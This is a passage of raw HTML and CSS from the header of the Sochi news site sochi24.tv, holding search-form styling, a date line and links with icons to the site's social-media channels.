.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Среда, 21 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 